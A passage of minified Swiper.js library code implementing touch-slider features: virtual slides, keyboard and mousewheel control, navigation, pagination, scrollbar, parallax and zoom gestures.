this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop?this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"))}, t.prototype.destroy = function(e, t){void 0 === e && (e = !0), void 0 === t && (t = !0); var i = this, s = i.params, a = i.$el, r = i.$wrapperEl, n = i.slides; return void 0 === i.params || i.destroyed?null:(i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0, null)}, t.extendDefaults = function(e){d.extend(z, e)}, i.extendedDefaults.get = function(){return z}, i.defaults.get = function(){return C}, i.Class.get = function(){return e}, i.$.get = function(){return s}, Object.defineProperties(t, i), t}(p), P = {name:"device", proto:{device:y}, static:{device:y}}, $ = {name:"support", proto:{support:h}, static:{support:h}}, L = {name:"browser", proto:{browser:S}, static:{browser:S}}, I = {name:"resize", create:function(){var e = this; d.extend(e, {resize:{resizeHandler:function(){e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))}, orientationChangeHandler:function(){e && !e.destroyed && e.initialized && e.emit("orientationchange")}}})}, on:{init:function(){t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler)}, destroy:function(){t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler)}}}, D = {func:t.MutationObserver || t.WebkitMutationObserver, attach:function(e, t){void 0 === t && (t = {}); var i = this, s = new (0, D.func)(function(e){e.forEach(function(e){i.emit("observerUpdate", e)})}); s.observe(e, {attributes:void 0 === t.attributes || t.attributes, childList:void 0 === t.childList || t.childList, characterData:void 0 === t.characterData || t.characterData}), i.observer.observers.push(s)}, init:function(){if (h.observer && this.params.observer){if (this.params.observeParents)for (var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]); this.observer.attach(this.$el[0], {childList:!1}), this.observer.attach(this.$wrapperEl[0], {attributes:!1})}}, destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}), this.observer.observers = []}}, O = {name:"observer", params:{observer:!1, observeParents:!1}, create:function(){d.extend(this, {observer:{init:D.init.bind(this), attach:D.attach.bind(this), destroy:D.destroy.bind(this), observers:[]}})}, on:{init:function(){this.observer.init()}, destroy:function(){this.observer.destroy()}}}, A = {update:function(e){var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.virtual, o = n.from, l = n.to, h = n.slides, p = n.slidesGrid, c = n.renderSlide, u = n.offset; t.updateActiveIndex(); var v, f, m, g = t.activeIndex || 0; v = t.rtlTranslate?"right":t.isHorizontal()?"left":"top", r?(f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a):(f = s + (a - 1), m = a); var b = Math.max((g || 0) - m, 0), w = Math.min((g || 0) + f, h.length - 1), y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0); function x(){t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()}if (d.extend(t.virtual, {from:b, to:w, offset:y, slidesGrid:t.slidesGrid}), o === b && l === w && !e)return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress(); if (t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t, {offset:y, from:b, to:w, slides:function(){for (var e = [], t = b; t <= w; t += 1)e.push(h[t]); return e}()}), void x(); var E = [], T = []; if (e)t.$wrapperEl.find("." + t.params.slideClass).remove(); else for (var S = o; S <= l; S += 1)(S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + S + '"]').remove(); for (var C = 0; C < h.length; C += 1)C >= b && C <= w && (void 0 === l || e?T.push(C):(C > l && T.push(C), C < o && E.push(C))); T.forEach(function(e){t.$wrapperEl.append(c(h[e], e))}), E.sort(function(e, t){return e < t}).forEach(function(e){t.$wrapperEl.prepend(c(h[e], e))}), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x()}, renderSlide:function(e, t){var i = this.params.virtual; if (i.cache && this.virtual.cache[t])return this.virtual.cache[t]; var a = i.renderSlide?s(i.renderSlide.call(this, e, t)):s('<div class="' + this.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>"); return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a}, appendSlide:function(e){this.virtual.slides.push(e), this.virtual.update(!0)}, prependSlide:function(e){if (this.virtual.slides.unshift(e), this.params.virtual.cache){var t = this.virtual.cache, i = {}; Object.keys(t).forEach(function(e){i[e + 1] = t[e]}), this.virtual.cache = i}this.virtual.update(!0), this.slideNext(0)}}, G = {name:"virtual", params:{virtual:{enabled:!1, slides:[], cache:!0, renderSlide:null, renderExternal:null}}, create:function(){d.extend(this, {virtual:{update:A.update.bind(this), appendSlide:A.appendSlide.bind(this), prependSlide:A.prependSlide.bind(this), renderSlide:A.renderSlide.bind(this), slides:this.params.virtual.slides, cache:{}}})}, on:{beforeInit:function(){if (this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass + "virtual"); var e = {watchSlidesProgress:!0}; d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update()}}, setTranslate:function(){this.params.virtual.enabled && this.virtual.update()}}}, H = {handle:function(i){var s = this.rtlTranslate, a = i; a.originalEvent && (a = a.originalEvent); var r = a.keyCode || a.charCode; if (!this.allowSlideNext && (this.isHorizontal() && 39 === r || this.isVertical() && 40 === r))return!1; if (!this.allowSlidePrev && (this.isHorizontal() && 37 === r || this.isVertical() && 38 === r))return!1; if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))){if (this.params.keyboard.onlyInViewport && (37 === r || 39 === r || 38 === r || 40 === r)){var n = !1; if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length)return; var o = t.innerWidth, l = t.innerHeight, d = this.$el.offset(); s && (d.left -= this.$el[0].scrollLeft); for (var h = [[d.left, d.top], [d.left + this.width, d.top], [d.left, d.top + this.height], [d.left + this.width, d.top + this.height]], p = 0; p < h.length; p += 1){var c = h[p]; c[0] >= 0 && c[0] <= o && c[1] >= 0 && c[1] <= l && (n = !0)}if (!n)return}this.isHorizontal()?(37 !== r && 39 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), (39 === r && !s || 37 === r && s) && this.slideNext(), (37 === r && !s || 39 === r && s) && this.slidePrev()):(38 !== r && 40 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), 40 === r && this.slideNext(), 38 === r && this.slidePrev()), this.emit("keyPress", r)}}, enable:function(){this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)}, disable:function(){this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)}}, N = {name:"keyboard", params:{keyboard:{enabled:!1, onlyInViewport:!0}}, create:function(){d.extend(this, {keyboard:{enabled:!1, enable:H.enable.bind(this), disable:H.disable.bind(this), handle:H.handle.bind(this)}})}, on:{init:function(){this.params.keyboard.enabled && this.keyboard.enable()}, destroy:function(){this.keyboard.enabled && this.keyboard.disable()}}}; var B = {lastScrollTime:d.now(), event:t.navigator.userAgent.indexOf("firefox") > - 1?"DOMMouseScroll":function(){var t = "onwheel"in e; if (!t){var i = e.createElement("div"); i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel}return!t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t}()?"wheel":"mousewheel", normalize:function(e){var t = 0, i = 0, s = 0, a = 0; return"detail"in e && (i = e.detail), "wheelDelta"in e && (i = - e.wheelDelta / 120), "wheelDeltaY"in e && (i = - e.wheelDeltaY / 120), "wheelDeltaX"in e && (t = - e.wheelDeltaX / 120), "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY"in e && (a = e.deltaY), "deltaX"in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode?(s *= 40, a *= 40):(s *= 800, a *= 800)), s && !t && (t = s < 1? - 1:1), a && !i && (i = a < 1? - 1:1), {spinX:t, spinY:i, pixelX:s, pixelY:a}}, handleMouseEnter:function(){this.mouseEntered = !0}, handleMouseLeave:function(){this.mouseEntered = !1}, handle:function(e){var i = e, s = this, a = s.params.mousewheel; if (!s.mouseEntered && !a.releaseOnEdges)return!0; i.originalEvent && (i = i.originalEvent); var r = 0, n = s.rtlTranslate? - 1:1, o = B.normalize(i); if (a.forceToAxis)if (s.isHorizontal()){if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY)))return!0; r = o.pixelX * n} else{if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX)))return!0; r = o.pixelY} else r = Math.abs(o.pixelX) > Math.abs(o.pixelY)? - o.pixelX * n: - o.pixelY; if (0 === r)return!0; if (a.invert && (r = - r), s.params.freeMode){s.params.loop && s.loopFix(); var l = s.getTranslate() + r * a.sensitivity, h = s.isBeginning, p = s.isEnd; if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function(){s.slideToClosest()}, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.autoplay.stop(), l === s.minTranslate() || l === s.maxTranslate())return!0} else{if (d.now() - s.mousewheel.lastScrollTime > 60)if (r < 0)if (s.isEnd && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slideNext(), s.emit("scroll", i); else if (s.isBeginning && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slidePrev(), s.emit("scroll", i); s.mousewheel.lastScrollTime = (new t.Date).getTime()}return i.preventDefault?i.preventDefault():i.returnValue = !1, !1}, enable:function(){if (!B.event)return!1; if (this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on("mouseenter", this.mousewheel.handleMouseEnter), e.on("mouseleave", this.mousewheel.handleMouseLeave), e.on(B.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0}, disable:function(){if (!B.event)return!1; if (!this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(B.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0}}, X = {update:function(){var e = this.params.navigation; if (!this.params.loop){var t = this.navigation, i = t.$nextEl, s = t.$prevEl; s && s.length > 0 && (this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass))}}, init:function(){var e, t, i = this, a = i.params.navigation; (a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function(e){e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext()}), t && t.length > 0 && t.on("click", function(e){e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev()}), d.extend(i.navigation, {$nextEl:e, nextEl:e && e[0], $prevEl:t, prevEl:t && t[0]}))}, destroy:function(){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass))}}, Y = {update:function(){var e = this.rtl, t = this.params.pagination; if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var i, a = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, r = this.pagination.$el, n = this.params.loop?Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length; if (this.params.loop?((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)):i = void 0 !== this.snapIndex?this.snapIndex:this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0){var o, l, d, h = this.pagination.bullets; if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0), r.css(this.isHorizontal()?"width":"height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1?this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1:this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(h.length, t.dynamicMainBullets) - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1)h.each(function(e, a){var r = s(a), n = r.index(); n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"))}); else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets){for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1)h.eq(u).addClass(t.bulletActiveClass + "-main"); p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next")}if (t.dynamicBullets){var v = Math.min(h.length, t.dynamicMainBullets + 4), f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize, m = e?"right":"left"; h.css(this.isHorizontal()?m:"top", f + "px")}}if ("fraction" === t.type && (r.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), r.find("." + t.totalClass).text(t.formatFractionTotal(n))), "progressbar" === t.type){var g; g = t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical"; var b = (i + 1) / n, w = 1, y = 1; "horizontal" === g?w = b:y = b, r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(this.params.speed)}"custom" === t.type && t.renderCustom?(r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])):this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](t.lockClass)}}, render:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, i = this.pagination.$el, s = ""; if ("bullets" === e.type){for (var a = this.params.loop?Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet?s += e.renderBullet.call(this, r, e.bulletClass):s += "<" + e.bulletElement + ' class="' + e.bulletClass + '"></' + e.bulletElement + ">"; i.html(s), this.pagination.bullets = i.find("." + e.bulletClass)}"fraction" === e.type && (s = e.renderFraction?e.renderFraction.call(this, e.currentClass, e.totalClass):'<span class="' + e.currentClass + '"></span> / <span class="' + e.totalClass + '"></span>', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar?e.renderProgressbar.call(this, e.progressbarFillClass):'<span class="' + e.progressbarFillClass + '"></span>', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0])}}, init:function(){var e = this, t = e.params.pagination; if (t.el){var i = s(t.el); 0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t){t.preventDefault(); var i = s(this).index() * e.params.slidesPerGroup; e.params.loop && (i += e.loopedSlides), e.slideTo(i)}), d.extend(e.pagination, {$el:i, el:i[0]}))}}, destroy:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.pagination.$el; t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass)}}}, V = {setTranslate:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, o = this.params.scrollbar, l = s, d = (a - s) * i; t?(d = - d) > 0?(l = s - d, d = 0): - d + s > a && (l = a + d):d < 0?(l = s + d, d = 0):d + s > a && (l = a - d), this.isHorizontal()?(h.transforms3d?r.transform("translate3d(" + d + "px, 0, 0)"):r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px"):(h.transforms3d?r.transform("translate3d(0px, " + d + "px, 0)"):r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function(){n[0].style.opacity = 0, n.transition(400)}, 1e3))}}, setTransition:function(e){this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)}, updateSize:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = e.$dragEl, i = e.$el; t[0].style.width = "", t[0].style.height = ""; var s, a = this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size); s = "auto" === this.params.scrollbar.dragSize?a * r:parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal()?t[0].style.width = s + "px":t[0].style.height = s + "px", i[0].style.display = r >= 1?"none":"", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, {trackSize:a, divider:r, moveDivider:n, dragSize:s}), e.$el[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}}, setDragPosition:function(e){var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize; t = ((this.isHorizontal()?"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX || e.clientX:"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY || e.clientY) - a.offset()[this.isHorizontal()?"left":"top"] - r / 2) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t); var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t; this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses()}, onDragStart:function(e){var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl; this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e)}, onDragMove:function(e){var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl; this.scrollbar.isTouched && (e.preventDefault?e.preventDefault():e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e))}, onDragEnd:function(e){var t = this.params.scrollbar, i = this.scrollbar.$el; this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function(){i.css("opacity", 0), i.transition(400)}, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest())}, enableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o))}}, disableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o))}}, init:function(){if (this.params.scrollbar.el){var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, a = s(i.el); this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el)); var r = a.find("." + this.params.scrollbar.dragClass); 0 === r.length && (r = s('<div class="' + this.params.scrollbar.dragClass + '"></div>'), a.append(r)), d.extend(e, {$el:a, el:a[0], $dragEl:r, dragEl:r[0]}), i.draggable && e.enableDraggable()}}, destroy:function(){this.scrollbar.disableDraggable()}}, R = {setTransform:function(e, t){var i = this.rtl, a = s(e), r = i? - 1:1, n = a.attr("data-swiper-parallax") || "0", o = a.attr("data-swiper-parallax-x"), l = a.attr("data-swiper-parallax-y"), d = a.attr("data-swiper-parallax-scale"), h = a.attr("data-swiper-parallax-opacity"); if (o || l?(o = o || "0", l = l || "0"):this.isHorizontal()?(o = n, l = "0"):(l = n, o = "0"), o = o.indexOf("%") >= 0?parseInt(o, 10) * t * r + "%":o * t * r + "px", l = l.indexOf("%") >= 0?parseInt(l, 10) * t + "%":l * t + "px", void 0 !== h && null !== h){var p = h - (h - 1) * (1 - Math.abs(t)); a[0].style.opacity = p}if (void 0 === d || null === d)a.transform("translate3d(" + o + ", " + l + ", 0px)"); else{var c = d - (d - 1) * (1 - Math.abs(t)); a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")")}}, setTranslate:function(){var e = this, t = e.$el, i = e.slides, a = e.progress, r = e.snapGrid; t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, a)}), i.each(function(t, i){var n = i.progress; e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, - 1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, n)})})}, setTransition:function(e){void 0 === e && (e = this.params.speed); this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){var a = s(i), r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e; 0 === e && (r = 0), a.transition(r)})}}, F = {getDistanceBetweenTouches:function(e){if (e.targetTouches.length < 2)return 1; var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2))}, onGestureStart:function(e){var t = this.params.zoom, i = this.zoom, a = i.gesture; if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures){if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)return; i.fakeGestureTouched = !0, a.scaleStart = F.getDistanceBetweenTouches(e)}a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length)?(a.$imageEl.transition(0), this.zoom.isScaling = !0):a.$imageEl = void 0}, onGestureChange:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)return; i.fakeGestureMoved = !0, s.scaleMove = F.getDistanceBetweenTouches(e)}s.$imageEl && 0 !== s.$imageEl.length && (h.gestures?this.zoom.scale = e.scale * i.currentScale:i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"))}, onGestureEnd:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if (!i.fakeGestureTouched || !i.fakeGestureMoved)return; if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android)return; i.fakeGestureTouched = !1, i.fakeGestureMoved = !1}s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0))}, onTouchStart:function(e){var t = this.zoom, i = t.gesture, s = t.image; i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesStart.y = "touchstart" === e.type?e.targetTouches[0].pageY:e.pageY))}, onTouchMove:function(e){var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity; if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)){s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = - s.startX, s.startY = - s.startY)); var r = s.width * t.scale, n = s.height * t.scale; if (!(r < i.slideWidth && n < i.slideHeight)){if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = - s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = - s.minY, s.touchesCurrent.x = "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesCurrent.y = 